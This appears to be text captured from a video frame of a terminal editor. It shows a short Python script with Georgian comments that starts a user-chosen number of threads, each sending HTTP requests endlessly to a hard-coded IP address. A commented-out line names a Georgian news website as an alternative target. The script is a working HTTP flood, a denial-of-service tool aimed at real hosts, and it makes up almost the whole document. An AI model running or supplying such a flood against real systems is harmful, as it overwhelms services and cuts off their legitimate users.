 tornike@flask-server: ~/test
File Edit View Search Terminal Help
GNU nano 2.9.8 test.py
# რა ბიბლიოთეკები დაგვჭირდება
import urllib.request, threading
import sys, requests
# მივიღოთ არგუმენტი დინამიურად.
# ფაილის ტერმინალით გაშვებისას, ფაილის სახელის შემდეგ მითითებული
# რიცხვი იქნება მნიშვნელობა, რომელსაც
# შეიძენს num-ი, ანუ თუ ტერმინალში ჩავწერთ
# python3 file.py 10, გაეშვება 10 thread-ი
# python3 file.py 100-ით კი 100  thread-ი
num = int(sys.argv[1])
# გავნმარტოთ ფუნქცია request-ების გასაგზავნად
# რომელიც მითითებულ ლინკზე უსასრულოდ შეეცდება
# გაგზავნოს მოთხოვნები, შეცდომის შემთხვევაში
# კი დაბეჭდოს ის ეკრანზე
def send_requests():
    url = "http://34.76.177.38/"
    # url = "https://newsebi.ge"
    while True:
        try:
            res = urllib.request.urlopen(url)
            # requests.get(url, timeout=0.1)
        except Exception as e:
            print(e)
# გავუშვათ პროგრამის გაშვებისას მიღებული num
# რაოდენობის thread-ი, რომლებიც შეასრულებენ
# ზემოთ განსაზღვრულ ფუნქციას
for i in range(num):
    threading.Thread(target=send_requests).start()
# ყველა thread-ის გაშვების შემდეგ,
# უბრალოდ დავბეჭდოთ მათი რიცხვი
print(num)
H
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next